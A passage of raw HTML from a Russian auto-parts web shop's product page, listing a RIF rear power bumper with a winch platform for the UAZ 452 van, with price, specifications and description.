._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body class="product-template-default single single-product postid-12331 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop offcanvas-sidebar-mobile sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-693742351ab4d" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
			
		   
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link ">Главная</a><a href="https://avtozapchastyuaz.ru/silovoj-obves/" class="breadcrumb-link ">Силовой обвес УАЗ</a><a href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/" class="breadcrumb-link ">Силовой бампер на УАЗ</a><a href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-452-3303-39094/" class="breadcrumb-link breadcrumb-link-last">Силовые бамперы УАЗ Буханка</a><span class="breadcrumb-last"> Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм</span></nav>			
					</div>
	</div>

<div class="container">
	</div>


<div id="product-12331" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12331 status-publish first instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-bampery-rif-na-uaz product_tag-uaz-tjuning-zapchasti product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-rif-tjuning product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
						<div class="kod">КОД:						12331						</div>
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png"><img width="550" height="550" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-550x550.png" class="wp-post-image wp-post-image" alt="" decoding="async" title="silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png" data-caption="" data-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png" data-large_image="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png" data-large_image_width="1000" data-large_image_height="1000" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png 1000w" sizes="(max-width: 550px) 100vw, 550px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2.png"><img width="550" height="550" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-550x550.png" class="" alt="" decoding="async" title="silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2.png" data-caption="" data-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2.png" data-large_image="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2.png" data-large_image_width="1000" data-large_image_height="1000" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-2.png 1000w" sizes="(max-width: 550px) 100vw, 550px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм
	</h1>

<div class="price">
Цена:
<span class="woocommerce-Price-amount amount"><bdi>33 473&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></div>
					<p class="stock in-stock"><font size="3" color="black">Наличие: </font><font size="3" color="green">Есть в наличии</font></p>

	
	<form class="cart" action="https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_693742351f267">Количество Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм</label>
		<input
			type="number"
			id="quantity_693742351f267"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Кол-во"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button onclick="ym(87348632,'reachGoal','korzina')" type="submit" name="add-to-cart" value="12331" class="single_add_to_cart_button button alt">Купить</button>

		<!-- plugin version: 2.4.3; mode: show_add_to_card -->		<button
			type="button"
			data-value-product-id="12331"
			class="awooc-custom-order button alt awooc-custom-order-button show-add-to-card"
			id="awooc-custom-order-button-12331"
			>
			Купить в один клик		</button>

			</form>

	
<div class="woocommerce-product-details__short-description">
	<table>
<tbody>
<tr>
<th>Артикул</th>
<td>RIF452-22350</td>
</tr>
<tr>
<th>Вес </th>
<td>30 (кг)</td>
</tr>
<tr>
<th>Габариты </th>
<td> 190х30х30 (см) </td>
</tr>
</tbody>
</table>

	

</div>

<div class="pred_stranica">
<i class="fa fa-long-arrow-left"></i>
<input type="button" onclick="history.back();" value="Вернутся Назад">
</div>
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://avtozapchastyuaz.ru/sravnit/" data-id="12331" data-added-text="Сравнить товары">
					Сравнить				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://avtozapchastyuaz.ru/spisok-zhelanij/" data-key="8ba29b0f6b" data-product-id="12331" data-added-text="Посмотреть список желаний">Отложить</a>
			</div>
		<div class="product_meta">

	
			


	
	
	
	
</div>
							<div class="product-share">
					<span class="share-title">Поделиться</span>
					
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fbamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fbamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png&title=Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">ОПИСАНИЕ</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Отзывы (0)</a>
				</li>
											<li class="wd_additional_tab_tab ">
					<a href="#tab-wd_additional_tab">ДОСТАВКА И ОПЛАТА</a>
				</li>
											<li class="wd_custom_tab_tab ">
					<a href="#tab-wd_custom_tab">Рекомендуем посмотреть</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">ОПИСАНИЕ</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Силовой бампер задний УАЗ 452, «РИФ». С площадкой под лебедку и фонарями (лифт 65 мм)<br />
-Силовые бамперы торговой марки «РИФ» надежно защищают автомобиль от повреждений как в условиях эксплуатации городской среды так и на бездорожье.<br />
-У бампера имеются кронштейны под реечный домкрат (хай джек) и проушины для буксировочного троса или рывковой стропы .<br />
-На надежную предусмотренную конструкцией площадку устанавливается лебедка с тяговым усилием до 4,1-4,3 тонны. При том что сам бампер «РИФ» позволяет эксплуатацию и более мощных лебедок с тяговым усилием до 5,4 тонны.<br />
-Порошковое защитное покрытие не боится тех хим.реагентов которыми обрабатывают дороги и защитит от ржавчины в любых самых неблагоприятных условиях.<br />
-У нас также возможно сделать заказ на неокрашенный бампер и самостоятельно окрасить его в цвет кузова вашего автомобиля после покупки.<br />
-Гарантия на изделие составляет три года при условии что отсутствуют сколы, царапины, потертости, вмятины итд.<br />
-Вся продукция бренда «РИФ» проектируется и изготавливается из расчета на эксплуатацию в самых тяжелых условиях.<br />
-Товар имеет сертификат для использования на территории Российской Федерации.</p>
							</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Отзывы (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<div  class="woocommerce-Reviews-title">
			ОТЗЫВЫ о Силовом бампере задн 452 «РИФ» площ под лебедку +65 мм		</div>

					<p class="woocommerce-noreviews">Отзывов пока нет.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Будьте первым, кто оставил отзыв на &ldquo;Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://avtozapchastyuaz.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Ваша оценка&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Оценка&hellip;</option>
						<option value="5">Отлично</option>
						<option value="4">Хорошо</option>
						<option value="3">Средне</option>
						<option value="2">Неплохо</option>
						<option value="1">Очень плохо</option>
					</select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ФИО контактного лица</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='12331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
